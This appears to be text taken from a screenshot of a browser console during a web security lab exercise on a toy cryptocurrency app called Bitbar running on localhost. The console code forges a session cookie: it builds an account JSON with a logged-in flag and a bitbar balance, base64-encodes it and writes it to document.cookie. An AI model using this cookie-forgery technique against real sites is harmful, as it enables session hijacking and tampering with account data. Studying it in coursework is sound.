 Ƀitbar
The Crypto-Free Crypto Currency
Home Transfer Close Profile
Hi, user1 Log out
You have 180 bitbars.
Your profile text
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
运行 { } 过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
1 const newCookie
={"loggedIn":true,"account":
{"username":"user1","hashedPassword"
:"8146ff33e815e1a08eae2b473bf2cca159
582e434c52524c3325f06e8c2b80d9","sal
t":"1337","profile":"","bitbars":
180}}
2
3 const newCookieString = "session=" +
btoa(JSON.stringify(newCookie));
4 document.cookie = newCookieString;
5
GET http://localhost:3000/favicon.ico [HTTP/1.1 404 Not Found 0ms]